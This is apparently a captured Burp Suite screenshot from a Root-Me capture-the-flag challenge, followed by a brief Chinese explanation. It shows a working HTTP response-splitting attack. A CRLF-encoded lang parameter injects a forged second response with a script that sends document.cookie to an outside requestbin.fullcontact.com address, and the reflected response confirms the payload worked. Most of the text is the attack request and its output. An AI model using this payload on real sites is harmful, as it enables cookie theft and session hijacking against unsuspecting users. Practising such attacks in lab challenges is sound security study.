 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Go Cancel < > Follow redirection Target: http://challenge01.root-me.org:58002 ?
Request
Raw Params Headers Hex
GET
http://challenge01.root-me.org:58002/user/param?lang=fr%0D%0AContent-%20Length%3A%200%0D%0A%0D%0AHTTP%2F1.1%20200%20OK%
0D%0AContent-Type%3A%20text%2Fhtml%0D%0AX-XSS-Protection%3A%200%0D%0ALast-Modified%3A%20Thu%2C%2001%20Jan%202099%
2012%3A00%3A00%20GMT%20%0D%0AContent-Length%3A%20137%0D%0A%0D%0A%3cscript%3edocument.write(%22%3ch1%3eEXP%3c
%2fh1%3e%3cimg%20src%3dhttp%3a%2f%2frequestbin.fullcontact.com%2f148xfw11%3f%22.concat(document.cookie).concat(%22%20%2f%3e
%22))%3c%2fscript%3e HTTP/1.1
Host: challenge01.root-me.org:58002
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.109 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://challenge01.root-me.org:58002/user/lang
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: user_session=9e1669fb-7518-4d24-8f03-cff9d5007802k3
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Set-Cookie: lang=fr
Server: WorldCompanyWebServer
Connection: close
Content- length: 0
Location: /home
Date: Fri, 22 Feb 2019 00:40:10 GMT
Content-Type: text/html
Content-Length: 321
HTTP/1.1 200 OK
Content-Type: text/html
X-XSS-Protection: 0
Last-Modified: Thu, 01 Jan 2099 12:00:00 GMT
Content-Length: 137
<script>document.write("<h1>EXP</h1><img src=http://requestbin.fullcontact.com/148xfw11?".concat(document.cookie).concat(" />"))</script>;
Expires=Fri, 01 Mar 2019 00:40:10 GMT; Path=/
我们从请求注入的 payload
看上去被其他内容分开了，其实是一体的
其他内容是 HTTP 为确保第一个响应的完整性
而自动添加的，无视即可